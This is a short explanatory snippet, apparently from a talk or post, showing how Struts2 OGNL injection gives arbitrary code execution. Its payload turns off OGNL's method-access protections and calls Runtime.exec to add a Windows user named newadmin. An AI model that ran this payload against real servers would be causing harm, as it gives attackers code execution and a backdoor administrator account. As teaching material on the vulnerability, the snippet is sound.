 How Struts2/OGNL leads to arbitrary code execution

It's easy to see where this is going...

#_memberAccess['allowStaticMethodAccess'] = true

#foo = new java .lang.Boolean("false")

#context['xwork.MethodAccessor.denyMethodExecution'] = #foo

#rt = @java.lang.Runtime@getRuntime()

#rt.exec('net user /add newadmin ognlRULEZ')